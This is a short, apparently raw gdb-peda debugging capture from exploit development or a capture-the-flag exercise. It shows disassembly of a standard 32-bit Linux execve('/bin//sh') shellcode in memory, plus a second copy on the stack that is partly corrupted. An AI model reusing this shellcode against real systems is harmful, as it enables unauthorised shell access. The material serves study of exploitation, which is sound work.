 x804a050:       0x00000000      0x00000000      0x000
0x00000000      0x00000000      0x000
db-peda$ x/20i $eax
> 0x804a020 <code>:     xor    eax,eax
0x804a022 <code+2>:   push   eax
0x804a023 <code+3>:   push   0x68732f2f
0x804a028 <code+8>:   push   0x6e69622f
0x804a02d <code+13>:  mov    ebx,esp
0x804a02f <code+15>:  push   eax
0x804a030 <code+16>:  mov    edx,esp
0x804a032 <code+18>:  push   ebx
0x804a033 <code+19>:  mov    ecx,esp
0x804a035 <code+21>:  mov    al,0xb
0x804a037 <code+23>:  int    0x80
0x804a039 <code+25>:  add    BYTE PTR [eax],al
0x804a03b:   add    BYTE PTR [eax],al
0x804a03d:   add    BYTE PTR [eax],al
0x804a03f:   add    BYTE PTR [eax],al
0x804a041:   add    BYTE PTR [eax],al
0x804a043:   add    BYTE PTR [eax],al
0x804a045:   add    BYTE PTR [eax],al
0x804a047:   add    BYTE PTR [eax],al
0x804a049:   add    BYTE PTR [eax],al
db-peda$
Legend: code, data, rodata, value
0xff985d73 in ?? ()
gdb-peda$ x/20i $eip
=> 0xff985d73:  xor    eax,eax
0xff985d75:  push   eax
0xff985d76:  push   0x68732f2f
0xff985d7b:  push   0x6e69622f
0xff985d80:  mov    ebx,esp
0xff985d82:  push   eax
0xff985d83:  mov    edx,esp
0xff985d85:  push   ebx
0xff985d86:  add    BYTE PTR [eax],cl
0xff985d88:  jmp    0xff985d0e
0xff985d8a:  add    al,0x8
0xff985d8c:  jae    0xff985deb
0xff985d8e:  cwde
0xff985d8f:  inc    DWORD PTR [eax]
0xff985d91:  nop
0xff985d92:  jmp    0xff985d8b
0xff985d94:  add    BYTE PTR [eax+0xf7eb],dl
0xff985d9a:  add    BYTE PTR [eax],al
0xff985d9c:  aaa
0xff985d9d:  not    cl
gdb-peda$